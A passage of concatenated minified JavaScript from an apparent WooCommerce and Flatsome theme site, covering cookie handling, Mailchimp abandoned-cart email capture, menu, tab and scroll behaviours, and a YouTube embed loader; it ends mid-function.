!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=false,mailchimpReady=function(a){/in/.test(document.readyState)?setTimeout("mailchimpReady("+a+")",9):a()};function mailchimpGetCurrentUserByHash(a){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var b=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+a,c=new XMLHttpRequest;c.open("POST",b,!0),c.onload=function(){if(c.status>=200&&c.status<400){var a=JSON.parse(c.responseText);if(!a)return;mailchimp_cart.valueEmail(a.email)&&mailchimp_cart.setEmail(a.email)}};c.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",c.responseText)};c.setRequestHeader("Content-Type","application/json");c.setRequestHeader("Accept","application/json");c.send()}catch(a){console.log("mailchimp.get_email_by_hash.error",a)}}function mailchimpHandleBillingEmail(selector){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(!selector)selector="#billing_email";var a=document.querySelector(selector);var b=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(b)||mailchimp_submitted_email===b){return false}mailchimp_cart.setEmail(b);console.log(b);console.log(mailchimp_cart);var c=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email";var d=new XMLHttpRequest;d.open("POST",c,!0);d.onload=function(){console.log(d);var successful=d.status>=200&&d.status<400;var msg=successful?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error";if(successful){mailchimp_submitted_email=b}console.log(msg,d.responseText)};d.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",d.responseText)};d.setRequestHeader("Content-Type","application/x-www-form-urlencoded");d.setRequestHeader("Accept","application/json");d.send("email="+b+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(subscribed&&subscribed.checked?"1":"0"));return true}catch(a){console.log("mailchimp.handle_billing_email.error",a);mailchimp_submitted_email=!1}}!function(){"use strict";function mailchimpCart(){this.email_types="input[type=email]";this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;this.current_email=null;this.previous_email=null;this.expireUser=function(){this.current_email=null;if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.current_email")};this.expireSaved=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.items")};this.setEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;this.setPreviousEmail(this.getEmail());mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=a)};this.getEmail=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(this.current_email)return this.current_email;var a=mailchimp.storage.get("mailchimp.cart.current_email",!1);if(!a||!this.valueEmail(a))return false;return this.current_email=a};this.setPreviousEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=a)};this.valueEmail=function(a){return this.regex_email.test(a)};return this}var g={extend:function(a,b){for(var c in b||{})b.hasOwnProperty(c)&&(a[c]=b[c]);return a},getQueryStringVars:function(){var a=window.location.search||"",b=[],c={};if(a=a.substr(1),a.length){b=a.split("&");for(var d in b){var e=b[d];if("string"==typeof e){var f=e.split("="),g=f[0],h=f[1];g.length&&("undefined"==typeof c[g]&&(c[g]=[]),c[g].push(h))}}}return c},unEscape:function(a){return decodeURIComponent(a)},escape:function(a){return encodeURIComponent(a)},createDate:function(a,b){a||(a=0);var c=new Date,d=b?c.getDate()-a:c.getDate()+a;return c.setDate(d),c},arrayUnique:function(a){for(var b=a.concat(),c=0;c<b.length;++c)for(var d=c+1;d<b.length;++d)b[c]===b[d]&&b.splice(d,1);return b},objectCombineUnique:function(a){for(var b=a[0],c=1;c<a.length;c++){var d=a[c];for(var e in d)b[e]=d[e]}return b}},h=function(a,b){var c=function(a,b,d){return 1===arguments.length?c.get(a):c.set(a,b,d)};return c.get=function(b,d){return a.cookie!==c._cacheString&&c._populateCache(),void 0==c._cache[b]?d:c._cache[b]},c.defaults={path:"/",secure:true,samesite:"strict"},c.set=function(d,e,f){switch(f={path:f&&f.path||c.defaults.path,domain:f&&f.domain||c.defaults.domain,expires:f&&f.expires||c.defaults.expires,secure:f&&f.secure!==b?f.secure:c.defaults.secure,samesite:f&&f.samesite||c.defaults.samesite},e===b&&(f.expires=-1),typeof f.expires){case"number":f.expires=new Date((new Date).getTime()+1e3*f.expires);break;case"string":f.expires=new Date(f.expires)}return d=encodeURIComponent(d)+"="+(e+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),d+=f.path?";path="+f.path:"",d+=f.domain?";domain="+f.domain:"",d+=f.expires?";expires="+f.expires.toGMTString():"",d+=f.secure?";secure":"",d+=f.samesite?";samesite="+f.samesite:"",a.cookie=d,c},c.expire=function(a,d){return c.set(a,b,d)},c._populateCache=function(){c._cache={};try{c._cacheString=a.cookie;for(var d=c._cacheString.split("; "),e=0;e<d.length;e++){var f=d[e].indexOf("="),g=decodeURIComponent(d[e].substr(0,f)),f=decodeURIComponent(d[e].substr(f+1));c._cache[g]===b&&(c._cache[g]=f)}}catch(a){console.log(a)}},c.enabled=function(){var a="1"===c.set("cookies.js","1").get("cookies.js");return c.expire("cookies.js"),a}(),c}(document);mailchimp={storage:h,utils:g};mailchimp_cart=new mailchimpCart}();mailchimpReady(function(){console.log("mailchimp ready");if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;if(void 0===a){var a={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"}}try{var b=mailchimp.utils.getQueryStringVars();void 0!==b.mc_cart_id&&mailchimpGetCurrentUserByHash(b.mc_cart_id);var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(subscribed){subscribed.onchange=function(){mailchimp_submitted_email=null;mailchimpHandleBillingEmail("#billing_email")}}mailchimp_username_email=document.querySelector("#username");mailchimp_billing_email=document.querySelector("#billing_email");mailchimp_registration_email=document.querySelector("#reg_email");if(mailchimp_billing_email){mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")};mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}}if(mailchimp_username_email){mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")};mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}}if(mailchimp_registration_email){mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")};mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}}}catch(e){console.log("mailchimp ready error",e)}});
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});
!function(){var e,t,n,o,i={5237:function(){Flatsome.behavior("back-to-top",{attach(e){const t=jQuery(".back-to-top",e);if(!t.length)return;let n=null;window.addEventListener("scroll",(()=>{var e;const o=jQuery(window).scrollTop();n=null!==(e=n)&&void 0!==e?e:jQuery(window).height(),t.toggleClass("active",o>=n)}),{passive:!0})}})},1094:function(){Flatsome.behavior("commons",{attach(e){jQuery("select.resizeselect").resizeselect(),jQuery("[data-parallax]",e).flatsomeParallax(),jQuery.fn.packery&&(jQuery("[data-packery-options], .has-packery",e).each((function(){let e=jQuery(this);e.packery({originLeft:!flatsomeVars.rtl}),setTimeout((function(){e.imagesLoaded((function(){e.packery("layout")}))}),100)})),jQuery(".banner-grid-wrapper").imagesLoaded((function(){jQuery(this.elements).removeClass("processing")}))),"objectFitPolyfill"in window&&window.objectFitPolyfill()},detach(e){}})},4206:function(){const e="ux-body-overlay--hover-active";Flatsome.behavior("nav-hover",{attach(t){const n=jQuery(".ux-body-overlay");n.length&&(n.removeClass(e),jQuery([".nav-prompts-overlay li.menu-item",".nav-prompts-overlay .header-vertical-menu__opener"].join(", "),t).on({mouseenter:()=>n.addClass(e),mouseleave:()=>n.removeClass(e)}))}})},6241:function(){function e(e){e.attr("aria-hidden","true"),e.find("> li > a, > li > button").attr("tabindex","-1")}Flatsome.behavior("sidebar-slider",{attach(t){const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".mobile-sidebar-slide",t).each(((t,o)=>{const i=parseInt(jQuery(o).data("levels"),10)||1,a=jQuery(".sidebar-menu",o),r=jQuery(".nav-sidebar",o);jQuery(["> li > ul.children","> li > .sub-menu",i>1?"> li > ul.children > li > ul":null].filter(Boolean).join(", "),r).each(((t,o)=>{const i=jQuery(o),r=i.parent(),s=r.parents("ul:first"),l=jQuery(["> .toggle",'> a[href="#"]',n&&"> a"].filter(Boolean).join(","),r),c=r.find("> a").text().trim(),u=i.parents("ul").length,d=Boolean(window.flatsomeVars.rtl),h=jQuery(`\n            <li class="nav-slide-header pt-half pb-half">\n              <button class="toggle">\n                <i class="icon-angle-left"></i>\n                ${c||window.flatsomeVars.i18n.mainMenu}\n              </button>\n            </li>\n          `);i.prepend(h),e(i);let f=null;l.off("click").on("click",(e=>{var t;r.attr("aria-expanded","true"),s.addClass("is-current-parent"),i.addClass("is-current-slide"),a.css("transform",`translateX(${d?"":"-"}${100*u}%)`),(t=i).attr("aria-hidden","false"),t.find("> li > a, > li > button").attr("tabindex",""),clearTimeout(f),e.preventDefault()})),h.find(".toggle").on("click",(()=>{a.css("transform",`translateX(${d?"":"-"}${100*(u-1)}%)`),e(i),f=setTimeout((()=>{i.removeClass("is-current-slide"),s.removeClass("is-current-parent")}),300),r.removeClass("active"),r.attr("aria-expanded","false")}))}))}))}})},8131:function(){Flatsome.behavior("sidebar-tabs",{attach(e){jQuery(".sidebar-menu-tabs",e).each(((e,t)=>{const n=jQuery(t),o=n.find(".sidebar-menu-tabs__tab"),i=n.parent().find("ul.nav-sidebar");o.each(((e,t)=>{jQuery(t).on("click",(function(t){!function(e,t,n){t.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),n.each(((t,n)=>jQuery(n).toggleClass("hidden",t===e)))}(e,o,i),t.preventDefault(),t.stopPropagation()}))}))}))}})},4113:function(){Flatsome.behavior("scroll-to",{attach(){const e=jQuery("span.scroll-to"),t=parseInt(flatsomeVars.sticky_height,10),n=jQuery("#wpadminbar");if(!e.length)return;let o=jQuery(".scroll-to-bullets");o.length?(o.children().lazyTooltipster("destroy"),o.empty()):(o=jQuery('<div class="scroll-to-bullets hide-for-medium"/>'),jQuery("body").append(o)),jQuery("li.scroll-to-link").remove(),e.each((function(e,t){const i=jQuery(t),a=i.data("link"),r=i.data("title"),s=`a[href*="${a||"<nolink>"}"]`;if(i.data("bullet")){const e=jQuery(`\n          <a href="${a}" data-title="${r}" title="${r}">\n          <strong></strong>\n          </a>\n        `);e.lazyTooltipster({position:"left",delay:50,contentAsHTML:!0,touchDevices:!1}),o.append(e)}const l=jQuery(`\n          <li class="scroll-to-link"><a data-animate="fadeIn" href="${a}" data-title="${r}" title="${r}">\n          ${r}\n          </a></li>\n        `);jQuery("li.nav-single-page").before(l),setTimeout((function(){jQuery(".scroll-to-link a").attr("data-animated","true")}),300),jQuery(s).off("click").on("click",(function(e){const t=jQuery(this).attr("href").split("#")[1];if(!t)return;let o=i.attr("data-offset");o&&n.length&&n.is(":visible")&&(o=Number(o)+Number(n.height())),setTimeout((()=>{jQuery.scrollTo(`a[name="${t}"]`,{...!isNaN(o)&&{offset:-o}})}),0),jQuery.fn.magnificPopup&&jQuery.magnificPopup.close(),e.preventDefault()}))}));let i=0;const a=()=>{clearTimeout(i),i=setTimeout((()=>{const n=e.get().map((e=>e.getBoundingClientRect().y));o.find("a").each(((e,o)=>{const i=n[e],a=n[e+1]||window.innerHeight,r=i<=t+100&&a>t+100;jQuery(o).toggleClass("active",r)}))}),100)};if(window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("resize",a),a(),location.hash){const e=decodeURIComponent(location.hash.replace("#",""));let t=jQuery(`a[name="${e}"]`).closest(".scroll-to").attr("data-offset");t&&n.length&&n.is(":visible")&&(t=Number(t)+Number(n.height())),jQuery.scrollTo(`a[name="${e}"]`,{...!isNaN(t)&&{offset:-t}})}},detach(){jQuery("span.scroll-to").length&&setTimeout(this.attach,0)}})},5414:function(){function e(e,t,n){t.each(((t,n)=>{jQuery(n).toggleClass("active",t===e),jQuery(n).find("> a").attr("aria-selected",t===e?"true":"false").attr("tabindex",t===e?null:"-1")})),n.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),jQuery.fn.packery&&jQuery("[data-packery-options]",n[e]).packery("layout")}Flatsome.behavior("tabs",{attach(t){const n=window.location.hash;let o=!1;jQuery(".tabbed-content",t).each((function(t,i){const a=jQuery(i),r=a.find("> .nav > li"),s=a.find("> .tab-panels > .panel"),l=a.find("> .nav").hasClass("active-on-hover"),c=a.find("> .nav").hasClass("nav-vertical");s.removeAttr("style"),r.each((function(t,i){const u=jQuery(i).find("a");u.on("click",(function(n){e(t,r,s),n.preventDefault(),n.stopPropagation()})),u.on("keydown",(e=>{let n;switch(e.key){case c?"ArrowDown":"ArrowRight":n=r.eq((t+1)%r.length);break;case c?"ArrowUp":"ArrowLeft":n=r.eq((t-1)%r.length);break;case"Home":n=r.first();break;case"End":n=r.last()}n&&(n.find("> a").trigger("focus"),e.stopPropagation(),e.preventDefault())})),l&&u.hoverIntent({sensitivity:3,interval:20,timeout:70,over(n){e(t,r,s)},out(){}}),!n.substring(1).length||decodeURIComponent(n.substring(1))!==u.attr("href")?.split("#")[1]&&n.substring(1)!==u.attr("href")?.split("#")[1]||(e(t,r,s),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(a)}),500)))}))}))}})},5958:function(){Flatsome.behavior("toggle",{attach(e){function t(e){const t=jQuery(e.currentTarget).parent();t.toggleClass("active"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),e.preventDefault()}jQuery([".widget ul.children",".nav ul.children",".menu .sub-menu",".mobile-sidebar-levels-2 .nav ul.children > li > ul"].join(", "),e).each((function(){const e=jQuery(this).parents(".nav-slide").length?"right":"down";jQuery(this).parent().addClass("has-child").attr("aria-expanded","false"),jQuery(this).before(`<button class="toggle" aria-label="${window.flatsomeVars.i18n.toggleButton}"><i class="icon-angle-${e}"></i></button>`)})),jQuery(".current-cat-parent",e).addClass("active").attr("aria-expanded","true").removeClass("current-cat-parent"),jQuery(".toggle",e).on("click",t);const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".sidebar-menu li.menu-item.has-child",e).each((function(){let e=jQuery(this),o=e.find("> a:first");"#"===o.attr("href")?o.on("click",(function(t){t.preventDefault(),e.toggleClass("active"),e.attr("aria-expanded","false"===e.attr("aria-expanded")?"true":"false")})):n&&o.next(".toggle").length&&o.on("click",t)}))}})},9417:function(){Flatsome.behavior("youtube",{attach(e){var t,n,o,i,a,r=jQuery(".ux-youtube",e);0!==r.length&&(window.onYouTubePlayerAPIReady=function(){r.each((function(){var e=jQuery(this),t=e.attr("id"),n=e.data("videoid"),o=e.data("loop"),i=e.data("audio");new YT.Player(t,{height:"100%",width:"100%",playerVars:{html5:1,autoplay:1,controls:0,rel:0,modestbranding:1,playsinline:1,showinfo:0,fs:0,loop:o,el:0,playlist:o?n:void 0},videoId:n,events:{onReady:function(e){0===i&&e.target.mute()}}})}))},n="script",o="youtube-jssdk",a=(t=document).getElementsByTagName(n)[0],t.getElementById(o)||((i=t.createElement(n)).id=o,i.src="https://www.youtube.com/player_api",a.parentNode.insertBefore(i,a)))}})},3094:function(e,t,n){n.g.Flatsome={behaviors:{},plugin(e,t,n){n=n||{},jQuery.fn[e]=function(o){if("string"==typeof arguments[0]){var i=null,a=arguments[0],r=Array.prototype.slice.call(arguments,1);return this.each((function(){if(!jQuery.data(this,"plugin_"+e)||"function"!=typeof jQuery.data(this,"plugin_"+e)[a])throw new Error("Method "+a+" does not exist on jQuery."+e);i=jQuery.data(this,"plugin_"+e)[a].apply(this,r)})),"destroy"===a&&this.each((function(){jQuery(this).removeData("plugin_"+e)})),void 0!==i?i:this}if("object"==typeof o||!o)return this.each((function(){jQuery.data(this,"plugin_"+e)||(o=jQuery.extend({},n,o),jQuery.data(this,"plugin_"+e,new t(this,o)))}))}},behavior(e,t){this.behaviors[e]=t},attach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].attach?this.behaviors[e].attach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].attach&&this.behaviors[e].attach(t||document)},detach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].detach?this.behaviors[e].detach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].detach&&this.behaviors[e].detach(t||document)}}},3484:function(){jQuery(".section .loading-spin, .banner .loading-spin, .page-loader").fadeOut(),jQuery("#top-link").on("click",(function(e){jQuery.scrollTo(0),e.preventDefault()})),jQuery(".scroll-for-more").on("click",(function(){jQuery.scrollTo(jQuery(this))})),jQuery(".search-dropdown button").on("click",(function(e){jQuery(this).parent().find("input").trigger("focus"),e.preventDefault()})),jQuery(".current-cat").addClass("active"),jQuery("html").removeClass("loading-site"),setTimeout((function(){jQuery(".page-loader").remove()}),1e3),jQuery(".resize-select").resizeselect(),flatsomeVars.user.can_edit_pages&&jQuery(".block-edit-link").each((function(){const e=jQuery(this);let t=e.data("link");const n=e.data("backend"),o=e.data("title"),i=e.parents('[id^="menu-item-"]');if(i.length&&i.hasClass("menu-item-has-block")){const e=i.attr("id").match(/menu-item-(\d+)/);e&&e[1]&&(t+=`&menu_id=${e[1]}`)}jQuery(this).next().addClass("has-block").lazyTooltipster({distance:-15,repositionOnScroll:!0,interactive:!0,contentAsHTML:!0,content:o+'<br/><a class="button edit-block-button edit-block-button-builder" href="'+t+'">UX Builder</a><a class="button edit-block-button edit-block-button edit-block-button-backend" href="'+n+'">WP Editor</a>'}),jQuery(this).remove()})),document.addEventListener("uxb_app_ready",(()=>{const e=new URLSearchParams(window.top.location.search),t=parseInt(e.get("menu_id"));t&&setTimeout((()=>{const e=jQuery(`#menu-item-${t}`),n=e.parent().hasClass("ux-nav-vertical-menu");e.hasClass("menu-item-has-block has-dropdown")&&!e.hasClass("current-dropdown")&&(n&&jQuery(".header-vertical-menu__fly-out").addClass("header-vertical-menu__fly-out--open"),jQuery(`#menu-item-${t} a:first`).trigger("click"))}),1e3)})),jQuery("#hotspot").on("click",(function(e){e.preventDefault()})),jQuery(".wpcf7-form .wpcf7-submit").on("click",(function(e){jQuery(this).parent().parent().addClass("processing")})),jQuery(".wpcf7").on("wpcf7invalid wpcf7spam wpcf7mailsent wpcf7mailfailed",(function(e){jQuery(".processing").removeClass("processing")})),jQuery(document).ajaxComplete((function(e,t,n){jQuery(".processing").removeClass("processing")}))},1711:function(e,t,n){jQuery.fn.lazyTooltipster=function(e){return this.each(((t,o)=>{const i=jQuery(o);"string"==typeof e?jQuery.fn.tooltipster&&i.hasClass("tooltipstered")&&i.tooltipster(e):i.one("mouseenter",(t=>{!function(e,t){(jQuery.fn.tooltipster?Promise.resolve():n.e(635).then(n.t.bind(n,2650,23))).then((()=>{e.hasClass("tooltipstered")||e.tooltipster({theme:"tooltipster-default",delay:10,animationDuration:300,...t}),e.tooltipster("show")}))}(i,e)}))}))}},9207:function(){Flatsome.plugin("resizeselect",(function(e,t){jQuery(e).on("change",(function(){var e=jQuery(this),t=e.find("option:selected").val(),n=e.find("option:selected").text(),o=jQuery('<span class="select-resize-ghost">').html(n);o.appendTo(e.parent());var i=o.width();o.remove(),e.width(i+7),t&&e.parent().parent().find("input.search-field").focus()})).trigger("change")}))},3404:function(e,t,n){var o,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},o=n[e]=n[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var o=n.indexOf(t);return-1!=o&&n.splice(o,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++){var a=n[i];o&&o[a]&&(this.off(e,a),delete o[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,n,t,e):o)||(e.exports=i)},3959:function(){!function(){var e=window.MutationObserver||window.WebKitMutationObserver,t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;if(void 0===document.documentElement.style["touch-action"]&&!document.documentElement.style["-ms-touch-action"]&&t&&e){window.Hammer=window.Hammer||{};var n=/touch-action[:][\s]*(none)[^;'"]*/,o=/touch-action[:][\s]*(manipulation)[^;'"]*/,i=/touch-action/,a=/(iP(ad|hone|od))/.test(navigator.userAgent)&&("indexedDB"in window||!!window.performance);window.Hammer.time={getTouchAction:function(e){return this.checkStyleString(e.getAttribute("style"))},checkStyleString:function(e){if(i.test(e))return n.test(e)?"none":!o.test(e)||"manipulation"},shouldHammer:function(e){var t=e.target.hasParent;return!(!t||a&&!(Date.now()-e.target.lastStart<125))&&t},touchHandler:function(e){var t=this.shouldHammer(e);if("none"===t)this.dropHammer(e);else if("manipulation"===t){var n=e.target.getBoundingClientRect();n.top===this.pos.top&&n.left===this.pos.left&&this.dropHammer(e)}this.scrolled=!1,delete e.target.lastStart,delete e.target.hasParent},dropHammer:function(e){"touchend"===e.type&&(e.target.focus(),setTimeout((function(){e.target.click()}),0)),e.preventDefault()},touchStart:function(e){this.pos=e.target.getBoundingClientRect(),e.target.hasParent=this.hasParent(e.target),a&&e.target.hasParent&&(e.target.lastStart=Date.now())},styleWatcher:function(e){e.forEach(this.styleUpdater,this)},styleUpdater:function(e){if(e.target.updateNext)e.target.updateNext=!1;else{var t=this.getTouchAction(e.target);t?"none"!==t&&(e.target.hadTouchNone=!1):!t&&(e.oldValue&&this.checkStyleString(e.oldValue)||e.target.hadTouchNone)&&(e.target.hadTouchNone=!0,e.target.updateNext=!1,e.target.setAttribute("style",e.target.getAttribute("style")+" touch-action: none;"))}},hasParent:function(e){for(var t,n=e;n&&n.parentNode;n=n.parentNode)if(t=this.getTouchAction(n))return t;return!1},installStartEvents:function(){document.addEventListener("touchstart",this.touchStart.bind(this)),document.addEventListener("mousedown",this.touchStart.bind(this))},installEndEvents:function(){document.addEventListener("touchend",this.touchHandler.bind(this),!0),document.addEventListener("mouseup",this.touchHandler.bind(this),!0)},installObserver:function(){this.observer=new e(this.styleWatcher.bind(this)).observe(document,{subtree:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["style"]})},install:function(){this.installEndEvents(),this.installStartEvents(),this.installObserver()}},window.Hammer.time.install()}}()},8279:function(e,t,n){var o,i;!function(a,r){"use strict";o=[n(3404)],i=function(e){return function(e,t){var n=e.jQuery,o=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function r(e,t,s){if(!(this instanceof r))return new r(e,t,s);var l,c=e;"string"==typeof e&&(c=document.querySelectorAll(e)),c?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=i({},this.options),"function"==typeof t?s=t:i(this.options,t),s&&this.on("always",s),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(c||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&s[t]){for(var n=e.querySelectorAll("img"),o=0;o<n.length;o++){var i=n[o];this.addImage(i)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(o=0;o<a.length;o++){var r=a[o];this.addElementBackgroundImages(r)}}}};var s={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var 